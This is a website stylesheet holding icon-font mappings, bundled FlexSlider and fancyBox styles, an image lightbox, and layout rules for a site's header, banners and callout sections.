.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #222222; }

.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > * { color: #003455; }

h2 { color: #0072bb; }

h3 { padding: 0.66667rem 1.66667rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #777; line-height: 1.4; }

h4, h5, h6 { margin-bottom: 0.55556rem; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

p { font-weight: 300; }

i { vertical-align: middle; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; margin-bottom: -1.66667rem; font-style: italic; }

blockquote q::before { display: none; }

blockquote cite { font-style: normal; }

blockquote cite::before { display: none; }

.h3-box { background-color: #fff; border-radius: 5px; -webkit-box-shadow: 0 8px 12px rgba(0, 0, 0, 0.15); box-shadow: 0 8px 12px rgba(0, 0, 0, 0.15); overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { padding: 0.66667rem 1.66667rem; font-size: 1.55556rem; font-weight: 300; background-color: #003455; border: 0; margin: 0 -1.66667rem 1.66667rem; }

.h3-box li { list-style-type: none; font-size: 1.22222rem; font-style: italic; }

.h3-box p { font-style: italic; font-size: 1.11111rem; }

.h3-box > *:last-child { margin-bottom: 0; }

.heading { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background: url("/images/main-contentbg.jpg"); }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 10px solid #fff; -webkit-box-shadow: 0 0 0 1px #ccc; box-shadow: 0 0 0 1px #ccc; }

.noframe, .picframe, .innerframe { width: 100%; margin-bottom: 1.11111rem; }

.noframe.left, .left.picframe, .left.innerframe { float: left; margin-right: 1.66667rem; }

@media screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { width: auto; } }

@media screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

.noframe.right, .right.picframe, .right.innerframe { float: right; margin-left: 1.66667rem; }

@media screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { width: auto; } }

@media screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1rem; color: #003455; font-size: 1.22222rem; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 4px; }

ul.custom-list li strong { font-style: normal; }

ul.two-columns::before, ul.two-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

hr { border-bottom: 1px solid #cacaca; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #2199e8; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #0b4165; background: #147dc2; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #0f5f94; }

.paged-results a.page-notselected:hover { color: #fff; background: #147dc2; border: 1px solid #0b4165; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header { -webkit-box-shadow: 0 1px 0 0 #fff, 0 10px 20px rgba(0, 0, 0, 0.3); box-shadow: 0 1px 0 0 #fff, 0 10px 20px rgba(0, 0, 0, 0.3); }

header.page-header .logo { margin: 0 0 0.83333rem; padding: 0 0.83333rem; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #333; font-size: 1rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.27778rem 0 0.83333rem 0; color: #2199e8; font-size: 1.22222rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #777; font-size: 1.11111rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; }

@media screen and (min-width: 40em) { header.page-header .logo { margin: 0 0 0.83333rem; padding: 0; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 0.83333rem 0; padding-left: 0; text-align: right; } }

@media screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0.83333rem 0; }
  header.page-header .tagline { margin: 0.83333rem 0; font-size: 1rem; }
  header.page-header .contact { margin: 0.55556rem 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/banner-bg.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading { margin: 0.83333rem 0 0 0; color: #fff; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.94444rem; font-weight: bold; line-height: 1.2; text-align: center; }

.banner.full-width-banner .banner-message { padding-top: 1.11111rem; margin: 0.83333rem 1.11111rem 1.11111rem 1.11111rem; color: #89c8fb; font-size: 1.06667rem; font-weight: bold; font-style: italic; position: relative; }

.banner.full-width-banner .projects { margin: 1.94444rem 0 0.83333rem; font-size: 1.77778rem; font-style: normal; text-transform: uppercase; color: #89c8fb; font-weight: 300; }

.banner.full-width-banner .custom-blocks { border: 10px solid rgba(255, 255, 255, 0.2); border-radius: 3px; position: relative; height: 295px; max-width: 22.22222rem; margin: 0 auto 1.66667rem; }

.banner.full-width-banner .custom-blocks .bridge { height: 100%; background-image: url("/images/banner-co-1.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; border: 1px solid #fff; }

.banner.full-width-banner .custom-blocks .bridge:hover { background-image: url("/images/hover-banner-co-1.jpg"); }

.banner.full-width-banner .custom-blocks .bridge:hover .info { background-color: #fff; }

.banner.full-width-banner .custom-blocks .center { height: 100%; background-image: url("/images/banner-co-2.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; border: 1px solid #fff; }

.banner.full-width-banner .custom-blocks .center:hover { background-image: url("/images/hover-banner-co-2.jpg"); }

.banner.full-width-banner .custom-blocks .center:hover .info { background-color: #fff; }

.banner.full-width-banner .custom-blocks .plant { height: 100%; background-image: url("/images/banner-co-3.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; border: 1px solid #fff; }

.banner.full-width-banner .custom-blocks .plant:hover { background-image: url("/images/hover-banner-co-3.jpg"); }

.banner.full-width-banner .custom-blocks .plant:hover .info { background-color: #fff; }

.banner.full-width-banner .custom-blocks .info { position: absolute; left: 0; right: 0; bottom: 0; padding: 0.83333rem; background-color: rgba(255, 255, 255, 0.7); font-size: 1.55556rem; color: #003455; font-weight: 700; line-height: 1.1; text-shadow: 0 1px 0 white; }

.banner.full-width-banner .custom-blocks .info .sub-info { font-size: 1.33333rem; font-style: italic; }

.banner.full-width-banner .button { margin: 1.11111rem 0.55556rem 1.11111rem 0.55556rem; background-color: #0069ac; border: 1px solid #49b7fd; border-radius: 4px; -webkit-box-shadow: 0 5px 8px rgba(0, 0, 0, 0.35); box-shadow: 0 5px 8px rgba(0, 0, 0, 0.35); font-size: 1.11111rem; font-weight: 700; }

@media screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/banner-bg.jpg"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 1.66667rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2.77778rem; }
  .banner.full-width-banner .banner-message { margin: 1.11111rem 2.22222rem 1.11111rem 2.22222rem; font-size: 1.77778rem; }
  .banner.full-width-banner .button { margin: 1.11111rem 0.55556rem 1.11111rem 0.55556rem; } }

@media screen and (min-width: 64em) { .banner.full-width-banner .banner-heading { margin: 1.11111rem 0 1.66667rem 2.22222rem; }
  .banner.full-width-banner .banner-message { margin: 0 auto 1.66667rem; padding-top: 4.44444rem; max-width: 57.77778rem; }
  .banner.full-width-banner .projects { margin: 1.94444rem 0; }
  .banner.full-width-banner .custom-blocks { margin: 0; }
  .banner.full-width-banner .button { margin: 3.33333rem 0 3.33333rem 0; font-size: 1.33333rem; }
  .banner.full-width-banner .button:hover { background: #0f5f94; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.77778rem 0; background-color: #0a3e60; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 1.51111rem; }

.callout-bar .heading a { display: block; }

@media screen and (min-width: 40em) { .callout-bar { padding: 1.11111rem 0; }
  .callout-bar .heading { font-size: 1.88889rem; } }

@media screen and (min-width: 64em) { .callout-bar { padding: 2.22222rem 0; }
  .callout-bar .heading a { display: inline; } }

/*======================================= Callout Content =======================================*/
.callout-content { padding: 1.11111rem 1.11111rem; background-color: #fff; background-image: url("http://placehold.it/200x500"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

